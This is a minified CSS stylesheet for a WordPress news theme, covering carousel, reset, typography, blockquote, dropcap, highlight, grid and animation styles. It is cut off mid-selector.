.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.penci-owl-carousel-style .owl-stage-outer,.penci-owl-carousel-slider .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.penci-owl-carousel-style .owl-wrapper,.penci-owl-carousel-slider .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.penci-owl-carousel-style .owl-item,.penci-owl-carousel-slider .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.penci-owl-carousel-style .owl-item img,.penci-owl-carousel-slider .owl-item img{display:block;width:100%}.penci-owl-carousel-style .owl-nav.disabled,.penci-owl-carousel-style .owl-dots.disabled,.penci-owl-carousel-slider .owl-nav.disabled,.penci-owl-carousel-slider .owl-dots.disabled{display:none}.penci-owl-carousel-style .owl-nav .owl-prev,.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-prev,.penci-owl-carousel-slider .owl-nav .owl-next{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-owl-carousel-style .owl-dot,.penci-owl-carousel-slider .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-nav-on-title .penci-owl-carousel-style,.penci-nav-on-title .penci-owl-carousel-slider{position:relative}.penci-nav-on-title .penci-owl-carousel-style .owl-nav,.penci-nav-on-title .penci-owl-carousel-slider .owl-nav{position:absolute;top:-73px;right:0;border:1px solid #000;width:30px;height:53px}.penci-owl-carousel-style.owl-loaded,.penci-owl-carousel-slider.owl-loaded{display:block}.penci-owl-carousel-style.owl-loading,.penci-owl-carousel-slider.owl-loading{opacity:0;display:block}.penci-owl-carousel-style.owl-hidden,.penci-owl-carousel-slider.owl-hidden{opacity:0}.penci-owl-carousel-style.owl-refresh .owl-item,.penci-owl-carousel-slider.owl-refresh .owl-item{visibility:hidden}.penci-owl-carousel-style.owl-drag .owl-item,.penci-owl-carousel-slider.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-owl-carousel-style.owl-grab,.penci-owl-carousel-slider.owl-grab{cursor:move;cursor:grab}.penci-owl-carousel-style.owl-rtl,.penci-owl-carousel-slider.owl-rtl{direction:rtl}.penci-owl-carousel-style.owl-rtl .owl-item,.penci-owl-carousel-slider.owl-rtl .owl-item{float:right}.no-js .penci-owl-carousel-style,.no-js .penci-owl-carousel-slider{display:none}.penci-owl-carousel-style .animated,.penci-owl-carousel-slider .animated{animation-duration:1000ms;animation-fill-mode:both}.penci-owl-carousel-style .owl-animated-in,.penci-owl-carousel-slider .owl-animated-in{z-index:0}.penci-owl-carousel-style .owl-animated-out,.penci-owl-carousel-slider .owl-animated-out{z-index:1}.penci-owl-carousel-style .fadeOut,.penci-owl-carousel-slider .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel-slider .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel-slider .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel-slider .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel-slider .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../../themes/pennews/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel-slider .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel-slider .owl-video-playing .owl-video-tn,.owl-carousel-slider .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel-slider .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel-slider .owl-video-frame{position:relative;z-index:1;height:100%;width:100%;position:relative;z-index:1;height:100%;width:100%}.penci-owl-carousel-style:hover .owl-nav .owl-prev,.penci-owl-carousel-style:hover .owl-nav .owl-next,.penci-owl-carousel-slider:hover .owl-nav .owl-prev,.penci-owl-carousel-slider:hover .owl-nav .owl-next{opacity:.4}.penci-owl-carousel-style .owl-nav .owl-prev,.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-prev,.penci-owl-carousel-slider .owl-nav .owl-next{width:34px;height:34px;vertical-align:top;background:#000;color:#fff;font-size:18px;font-size:1.8rem;position:absolute;z-index:10;top:50%;margin-top:-17px;left:20px;line-height:34px;text-align:center;opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;display:flex;justify-content:center;align-items:center}.penci-owl-carousel-style .owl-nav .owl-prev:hover,.penci-owl-carousel-style .owl-nav .owl-next:hover,.penci-owl-carousel-slider .owl-nav .owl-prev:hover,.penci-owl-carousel-slider .owl-nav .owl-next:hover{opacity:1}.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-next{left:auto;right:20px}.penci-owl-carousel-style .owl-dots,.penci-owl-carousel-slider .owl-dots{position:static;height:10px;margin-top:20px;bottom:15px;z-index:10;width:100%;text-align:center;left:0}.penci-owl-carousel-style .owl-dot,.penci-owl-carousel-slider .owl-dot{display:inline-block;margin:0 5px;vertical-align:top}.penci-owl-carousel-style .owl-dot span,.penci-owl-carousel-slider .owl-dot span{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;border:0;display:inline-block;vertical-align:top;width:9px;height:9px;background-color:#ececec;transition:all .3s}.penci-owl-carousel-style .owl-dot.active span,.penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{background:#3f51b5}.featured-area-custom-slider .penci-owl-carousel-slider .owl-dots{position:absolute;height:auto;margin-top:0}.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span{background-color:transparent;border:2px solid #3f51b5}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:10px}body{margin:0;background:#eee;font-size:14px;font-size:1.4rem;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;overflow-x:hidden}:focus{outline:none}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{margin:0;padding:0;background-color:transparent;transition:color .3s;text-decoration:none;vertical-align:baseline}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em;font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:1.5rem}p{margin-bottom:17px}dfn,cite,em,i{font-style:italic}cite{font-size:13px;font-size:1.3rem;font-style:italic;font-weight:400;text-transform:none;color:#111}.site-footer cite{color:#fff}blockquote:not(.wp-block-quote),q{font-size:24px;font-size:2.4rem;font-weight:700;font-style:italic;line-height:1.25;text-align:center;color:#3f51b5;padding-top:27px;padding-bottom:27px;position:relative;margin-top:26px;margin-bottom:33px;text-transform:uppercase}blockquote:not(.wp-block-quote) .author,q .author{font-style:normal;color:#888;font-size:14px;margin-top:5px;margin-bottom:0;text-transform:uppercase}blockquote:not(.wp-block-quote) p,q p{margin-bottom:0}q{padding-bottom:27px;display:inline-block}blockquote:not(.wp-block-quote):before,q:before{content:'';top:0;left:50%;position:absolute;width:150px;height:2px;background-color:#ececec;margin-left:-75px}blockquote:not(.wp-block-quote):after,q:after{content:'';bottom:0;left:50%;position:absolute;width:150px;height:2px;background-color:#ececec;margin-left:-75px}blockquote{clear:both}blockquote:not(.wp-block-quote).alignleft,blockquote:not(.wp-block-quote).alignright{width:100%;clear:none;max-width:400px}blockquote:not(.wp-block-quote).alignleft,blockquote.style-2.alignleft,blockquote.style-3.alignleft{margin:10px 20px 20px 0}blockquote:not(.wp-block-quote).alignright,blockquote.style-2.alignright,blockquote.style-3.alignright{margin:10px 0 20px 20px}blockquote.style-2{position:relative;padding:0 0 0 46px;border:none!important;overflow:hidden;margin:0 0 20px;font-weight:400;text-transform:none}blockquote.style-2:before{color:#3f51b5;content:'“'!important;font-family:"Mukta Vaani",sans-serif;font-size:64px;font-weight:900;line-height:1;font-style:normal;position:absolute;top:1px;left:0;width:auto;height:auto;background-color:transparent;margin-left:0}blockquote:not(.wp-block-quote).style-3:after,blockquote:not(.wp-block-quote).style-2:after{content:none}blockquote.style-2,blockquote.style-2 p{font-size:16px;color:#888;font-style:italic;line-height:1.7;text-align:left}blockquote.style-2 p{margin-bottom:0}blockquote.style-2 cite,blockquote.style-2 .author{display:block;font-size:12px;text-transform:uppercase;margin-top:7px;margin-bottom:0;color:#3f51b5;font-style:normal;font-weight:700;overflow:hidden;text-align:left;position:relative;z-index:1}blockquote.style-2 .author span{position:relative;display:inline-block;padding:0 10px 0 0}blockquote.style-2 .author span:after{content:"";position:absolute;top:50%;width:90px;height:0;border-top:1px solid;left:100%;opacity:.5}blockquote.style-2.align-right{max-width:460px;float:right;width:100%;margin-left:20px}blockquote.style-3,blockquote.style-3 p{font-size:16px;color:#888;font-style:normal;line-height:1.7;text-align:left;margin-bottom:0}blockquote.style-3{position:relative;padding:13px 15px 0 24px;background-color:#f5f5f5;border:none!important;overflow:hidden;margin:0 0 20px;font-weight:400;text-transform:none}blockquote.style-3:before{content:'';background-color:#3f51b5;top:0;left:0;bottom:0;width:4px;height:100%;margin-left:0}blockquote.style-3 cite,blockquote.style-3 .author{display:block;font-size:12px;margin-bottom:14px;text-transform:uppercase;margin-top:7px;color:#3f51b5;font-style:normal;font-weight:700;overflow:hidden;text-align:left;position:relative;z-index:1}blockquote.style-3 .author span{position:relative;display:inline-block;padding:0 10px 0 0}blockquote.style-3 .author span:after{content:"";position:absolute;top:50%;width:90px;height:1px;border-top:1px solid;left:100%;opacity:.5}.wpb_text_column blockquote.style-3 cite,.wpb_text_column blockquote.style-3 .author{margin-bottom:14px!important}.wpb_text_column blockquote.style-3 .author span:after{content:""!important}.wp-block-pullquote blockquote{font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;text-align:inherit;color:inherit;padding:0;position:inherit;margin:1em;text-transform:inherit}.wp-block-pullquote blockquote:before,.wp-block-pullquote blockquote:after{content:none!important}address{margin:0 0 1.5em}kbd{font-size:12px;line-height:20px;padding:6px 10px;border-radius:0}code{font-size:12px;line-height:20px;border-top:1px solid #ececec;border-bottom:1px solid #ececec;border-right:1px solid #ececec;border-left:4px solid #ececec;padding:5px 10px;border-radius:0;background:none;color:inherit;display:inline-block}pre{display:block;font-size:14px;word-break:break-all;word-wrap:break-word;white-space:pre-wrap;border:1px solid rgba(0,0,0,.1);margin:0 0 20px;line-height:1.4;padding:15px;letter-spacing:0;color:inherit;border-radius:0}.site-footer pre{background:#212121}abbr,acronym{border-bottom:1px dotted #ececec;cursor:help}mark,ins{text-decoration:none}big{font-size:125%;text-transform:uppercase}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}del{text-decoration:line-through}select{background-color:transparent}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;vertical-align:middle}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #ececec;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}td,th{padding:0}img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}.penci-schema-markup{display:none!important}@media (min-width:1100px) and (max-width:1450px){.site-main{overflow-x:hidden}}@media screen and (max-width:480px){blockquote.alignleft,blockquote.alignright{width:100%;margin-right:0;margin-left:0}}body,button,input,select,textarea{color:#666;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}h1{font-size:32px;font-size:3.2rem}h2{font-size:28px;font-size:2.8rem}h3{font-size:24px;font-size:2.4rem}h4{font-size:20px;font-size:2rem}h5{font-size:18px;font-size:1.8rem}h6{font-size:16px;font-size:1.6rem}html{box-sizing:border-box}*,:before,:after{box-sizing:inherit}blockquote:not(.wp-block-quote),q{quotes:"" ""}blockquote:not(.wp-block-quote):before,blockquote:not(.wp-block-quote):after,q:before,q:after{content:""}hr{background-color:#ececec;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0;padding:0}ul li,ol li{margin-left:21px;position:relative;line-height:26px}li>ul,li>ol{margin-bottom:26px}dt{font-weight:700}dd{margin:0 1.5em 1.5em}.entry-content ul{list-style:square}.entry-content ol{list-style:decimal}.penci_list_shortcode li{position:relative;list-style:none!important;padding-left:20px}.penci_list_shortcode li:before{color:#3f51b5;content:"\f00c";width:20px;margin-left:-20px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:none}.penci_list_shortcode.penci_list-checklist li:before{content:"\f00c"}.penci_list_shortcode.penci_list-starlist li:before{content:"\f005"}.penci_list_shortcode.penci_list-editlist li:before{content:"\f044"}.penci_list_shortcode.penci_list-thumbuplist li:before{content:"\f164"}.penci_list_shortcode.penci_list-thumbdownlist li:before{content:"\f165"}.penci_list_shortcode.penci_list-pluslist li:before{content:"\f0fe"}.penci_list_shortcode.penci_list-minuslist li:before{content:"\f146"}.penci_list_shortcode.penci_list-asterisklist li:before{content:"\f069"}.penci_list_shortcode.penci_list-folderlist li:before{content:"\f07b"}.penci_list_shortcode.penci_list-heartlist li:before{content:"\f004"}img{height:auto;max-width:100%}figure{margin:7px 0}.penci-google-adsense{margin:20px 0;text-align:center;overflow:hidden}.penci-google-adsense.penci_general_ad_above_footer{margin:0 auto 40px}.penci-google-adsense.penci_archive_ad_below_header{margin:20px auto 0}.penci-dropcap-box{float:left;display:block;background-color:#3f51b5;color:#fff;text-align:center;text-transform:uppercase;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-box-outline{float:left;display:block;background-color:transparent!important;text-align:center;text-transform:uppercase;border:2px solid #3f51b5;color:#3f51b5;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-circle{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;float:left;display:block;background-color:#3f51b5;color:#fff;text-align:center;text-transform:uppercase;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-circle-outline{float:left;display:block;background-color:transparent!important;text-align:center;text-transform:uppercase;border:2px solid #3f51b5;color:#3f51b5;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-regular{float:left;display:block;text-align:center;text-transform:uppercase;background-color:transparent!important;color:#3f51b5;font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.penci-dropcap-bold{float:left;display:block;text-align:center;text-transform:uppercase;background-color:transparent!important;color:#3f51b5;font-weight:700;font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.penci-highlight-black{-webkit-transition:color .3s;-moz-transition:color .3s;-o-transition:color .3s;transition:color .3s;background-color:rgba(0,0,0,.8);padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 rgba(0,0,0,.8),-8px 0 0 rgba(0,0,0,.8);color:gray}.penci-highlight-black:hover{color:#fff;cursor:default}.penci-highlighted-black{background-color:rgba(0,0,0,.8);padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 rgba(0,0,0,.8),-8px 0 0 rgba(0,0,0,.8);color:#fff}.penci-highlighted-red{background-color:red;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ff0000,-8px 0 0 red;color:#fff}.penci-highlighted-blue{background-color:#3f51b5;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #3f51b5,-8px 0 0 #3f51b5;color:#fff}.penci-highlighted-green{background-color:green;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #008000,-8px 0 0 green;color:#fff}.penci-highlighted-yellow{background-color:#ffcb00;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ffcb00,-8px 0 0 #ffcb00;color:#fff}.penci-highlighted-pink{background-color:pink;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ffc0cb,-8px 0 0 pink;color:#fff}.penci-tpadding-0,.penci-tpadding-1,.penci-tpadding-2,.penci-tpadding-3,.penci-tpadding-4,.penci-tpadding-5,.penci-tpadding-6,.penci-tpadding-7{display:block}.penci-tpadding-1{padding-left:0;padding-right:5%}.penci-tpadding-2{padding-left:5%;padding-right:0}.penci-tpadding-3{padding-left:5%;padding-right:5%}.penci-tpadding-4{padding-left:5%;padding-right:10%}.penci-tpadding-5{padding-left:10%;padding-right:5%}.penci-tpadding-6{padding-left:10%;padding-right:10%}.penci-tpadding-7{padding-left:15%;padding-right:15%}@media (max-width:500px){.penci-tpadding-0,.penci-tpadding-1,.penci-tpadding-2,.penci-tpadding-3,.penci-tpadding-4,.penci-tpadding-5,.penci-tpadding-6,.penci-tpadding-7{padding-left:10px!important;padding-right:10px!important}}.penci-lable-multi{position:absolute;line-height:1;font-size:10px;display:inline-block;background:#ff531d;color:#fff;padding:2px 5px;right:3px;top:3px;text-transform:none;font-weight:400}.penci-lable-multi:before{content:'';position:absolute;bottom:-3px;left:0;width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#ff531d transparent transparent}table{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:22px}td{padding:12px;border:1px solid #ececec}th{padding:12px;font-weight:700;font-size:14px;text-align:left;border:1px solid #ececec}.row,.penci-row{margin-left:-10px;margin-right:-10px}.row:after,.penci-row:after{content:" ";display:table;width:100%}.site-main .vc_col-lg-1,.site-main .vc_col-lg-10,.site-main .vc_col-lg-11,.site-main .vc_col-lg-12,.site-main .vc_col-lg-2,.site-main .vc_col-lg-3,.site-main .vc_col-lg-4,.site-main .vc_col-lg-5,.site-main .vc_col-lg-6,.site-main .vc_col-lg-7,.site-main .vc_col-lg-8,.site-main .vc_col-lg-9,.site-main .vc_col-md-1,.site-main .vc_col-md-10,.site-main .vc_col-md-11,.site-main .vc_col-md-12,.site-main .vc_col-md-2,.site-main .vc_col-md-3,.site-main .vc_col-md-4,.site-main .vc_col-md-5,.site-main .vc_col-md-6,.site-main .vc_col-md-7,.site-main .vc_col-md-8,.site-main .vc_col-md-9,.site-main .vc_col-sm-1,.site-main .vc_col-sm-10,.site-main .vc_col-sm-11,.site-main .vc_col-sm-12,.site-main .vc_col-sm-2,.site-main .vc_col-sm-3,.site-main .vc_col-sm-4,.site-main .vc_col-sm-5,.site-main .vc_col-sm-6,.site-main .vc_col-sm-7,.site-main .vc_col-sm-8,.site-main .vc_col-sm-9,.site-main .vc_col-xs-1,.site-main .vc_col-xs-10,.site-main .vc_col-xs-11,.site-main .vc_col-xs-12,.site-main .vc_col-xs-2,.site-main .vc_col-xs-3,.site-main .vc_col-xs-4,.site-main .vc_col-xs-5,.site-main .vc_col-xs-6,.site-main .vc_col-xs-7,.site-main .vc_col-xs-8,.site-main .vc_col-xs-9{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.site-main .vc_column_container{padding-left:0;padding-right:0}.site-main .vc_column_container>.vc_column-inner{padding-left:10px;padding-right:10px}.site-main .vc_row{margin-left:-10px;margin-right:-10px}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9,.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px;margin-bottom:20px}@media (min-width:480px){.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{width:100%}}@media (min-width:768px){.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{width:100%}}@media (min-width:992px){.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{float:left;margin-bottom:0}.penci-col-12{width:100%}.penci-col-11{width:91.66666667%}.penci-col-10{width:83.33333333%}.penci-col-9{width:75%}.penci-col-8{width:66.66666667%}.penci-col-7{width:58.33333333%}.penci-col-6{width:50%}.penci-col-5{width:41.66666667%}.penci-col-4{width:33.33333333%}.penci-col-3{width:25%}.penci-col-2{width:16.66666667%}.penci-col-1{width:8.33333333%}}@media (max-width:960px){.penci-vc_sidebar-left .penci-sb2_con_sb1,.penci-vc_sidebar-left .penci-sb2_sb1_con,.penci-vc_sidebar-left .penci-sb1_con_sb2,.penci-vc_sidebar-left .penci-sb1_sb2_con,.penci-vc_sidebar-left .penci-con_sb1_sb2,.penci-vc_sidebar-right .penci-sb2_con_sb1,.penci-vc_sidebar-right .penci-sb2_sb1_con,.penci-vc_sidebar-right .penci-sb1_con_sb2,.penci-vc_sidebar-right .penci-sb1_sb2_con,.penci-vc_sidebar-right .penci-con_sb1_sb2{flex-direction:column;display:flex}.penci-vc_sidebar-left .penci-sb2_con_sb1>.widget-area-2,.penci-vc_sidebar-left .penci-sb2_sb1_con>.widget-area-2,.penci-vc_sidebar-left .penci-sb1_con_sb2>.widget-area-1,.penci-vc_sidebar-left .penci-sb1_sb2_con>.widget-area-1,.penci-vc_sidebar-left .penci-con_sb1_sb2>.penci-wide-content,.penci-vc_sidebar-right .penci-sb2_con_sb1>.widget-area-2,.penci-vc_sidebar-right .penci-sb2_sb1_con>.widget-area-2,.penci-vc_sidebar-right .penci-sb1_con_sb2>.widget-area-1,.penci-vc_sidebar-right .penci-sb1_sb2_con>.widget-area-1,.penci-vc_sidebar-right .penci-con_sb1_sb2>.penci-wide-content{order:1!important;width:100%;margin-top:0}.penci-vc_sidebar-left .penci-sb2_con_sb1>.penci-wide-content,.penci-vc_sidebar-left .penci-sb2_sb1_con>.widget-area-1,.penci-vc_sidebar-left .penci-sb1_con_sb2>.penci-wide-content,.penci-vc_sidebar-left .penci-sb1_sb2_con>.widget-area-2,.penci-vc_sidebar-left .penci-con_sb1_sb2>.widget-area-1,.penci-vc_sidebar-right .penci-sb2_con_sb1>.penci-wide-content,.penci-vc_sidebar-right .penci-sb2_sb1_con>.widget-area-1,.penci-vc_sidebar-right .penci-sb1_con_sb2>.penci-wide-content,.penci-vc_sidebar-right .penci-sb1_sb2_con>.widget-area-2,.penci-vc_sidebar-right .penci-con_sb1_sb2>.widget-area-1{order:2!important;width:100%;margin-top:20px}.penci-vc_sidebar-left .penci-sb2_con_sb1>.widget-area-1,.penci-vc_sidebar-left .penci-sb2_sb1_con>.penci-wide-content,.penci-vc_sidebar-left .penci-sb1_con_sb2>.widget-area-2,.penci-vc_sidebar-left .penci-sb1_sb2_con>.penci-wide-content,.penci-vc_sidebar-left .penci-con_sb1_sb2>.widget-area-2,.penci-vc_sidebar-right .penci-sb2_con_sb1>.widget-area-1,.penci-vc_sidebar-right .penci-sb2_sb1_con>.penci-wide-content,.penci-vc_sidebar-right .penci-sb1_con_sb2>.widget-area-2,.penci-vc_sidebar-right .penci-sb1_sb2_con>.penci-wide-content,.penci-vc_sidebar-right .penci-con_sb1_sb2>.widget-area-2{order:3!important;width:100%;margin-top:20px}}@media (max-width:768px){.penci-sb2_con_sb1,.penci-sb2_sb1_con,.penci-sb1_con_sb2,.penci-sb1_sb2_con,.penci-con_sb1_sb2{flex-direction:column;display:flex}.penci-sb2_con_sb1>.widget-area-2,.penci-sb2_sb1_con>.widget-area-2,.penci-sb1_con_sb2>.widget-area-1,.penci-sb1_sb2_con>.widget-area-1,.penci-con_sb1_sb2>.penci-wide-content{order:1!important;width:100%;margin-top:0}.penci-sb2_con_sb1>.penci-wide-content,.penci-sb2_sb1_con>.widget-area-1,.penci-sb1_con_sb2>.penci-wide-content,.penci-sb1_sb2_con>.widget-area-2,.penci-con_sb1_sb2>.widget-area-1{order:2!important;width:100%;margin-top:20px}.penci-sb2_con_sb1>.widget-area-1,.penci-sb2_sb1_con>.penci-wide-content,.penci-sb1_con_sb2>.widget-area-2,.penci-sb1_sb2_con>.penci-wide-content,.penci-con_sb1_sb2>.widget-area-2{order:3!important;width:100%;margin-top:20px}}.penci_media_object{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.penci_media_object .penci_mobj__img{margin-right:20px;position:relative}.penci_media_object .penci_mobj__body{flex:1}.penci_media_object.penci_mobj-image-right .penci_mobj__img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:20px}.penci-animate-bg{-webkit-animation-name:pencianimateBg;animation-name:pencianimateBg;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:cubic-bezier(.3,0,.7,1);animation-timing-function:cubic-bezier(.3,0,.7,1);animation-iteration-count:infinite}.penci-animated_ajax{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden}.penci-slider-ani-delay-06,.penci-slider-ani-delay-07,.penci-slider-ani-delay-08,.penci-slider-ani-delay-09{text-align:left;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.penci-slider-ani-delay-06.active,.penci-slider-ani-delay-07.active,.penci-slider-ani-delay-08.active,.penci-slider-ani-delay-09.active{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.penci-fadeInDown .active .penci-slider-ani-delay-06,.penci-fadeInDown .active .penci-slider-ani-delay-07,.penci-fadeInDown .active .penci-slider-ani-delay-08,.penci-fadeInDown .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.penci-fadeInUp .active .penci-slider-ani-delay-06,.penci-fadeInUp .active .penci-slider-ani-delay-07,.penci-fadeInUp .active .penci-slider-ani-delay-08,.penci-fadeInUp .active 